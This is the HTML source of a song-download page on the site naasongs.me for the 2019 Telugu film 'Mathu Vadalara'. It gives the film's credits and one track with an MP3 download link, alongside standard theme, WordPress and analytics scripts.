<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2019 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2019-telugu-songs-download/">2019 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mathu Vadalara</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-30228 post type-post status-publish format-standard has-post-thumbnail hentry category-2019-telugu-songs-download category-telugu-songs-11">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2019-telugu-songs-download/">2019 Telugu Songs</a></li>
                                            <li class="entry-category"><a href="https://naasongs.me/telugu-songs-11/">Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/mathu-vadalara-2019/" rel="bookmark" title="Mathu Vadalara">
                        Mathu Vadalara                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2020-12-02T20:26:00+00:00" >December 2, 2020</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/mathu-vadalara-2019/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/12/Mathu-Vadalara.jpg" alt="Mathu Vadalara" title="Mathu Vadalara" />
                                                    </div>
                                
                <p><strong>Cast And Crew :</strong> Sri Simha, Naresh Agastya, Athulya Chandra, Vennela Kishore, Satya, Bramahaji<br />
<strong>Director :</strong> Ritesh Rana<br />
<strong>Producer :</strong> Chiranjeevi(Cherry) and Hemalatha<br />
<strong>Music :</strong> Kaala Bhairava<br />
<strong>Album Bit Rate :</strong> 320/128kbps<br />
<strong>Language :</strong> Telugu<br />
<strong>Year:</strong> 2019</p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                                <td>
                                            <div class="inline-flex">
                                                <span class="inline">1.</span> <h3 class="nostyle"><span itemprop="name">
															Saalaa Rey Saalaa														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Prudhvi Chandra</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/2019/Mathu%20Vadalara/Saalaa%20Rey%20Saalaa-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697ea406535fd
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>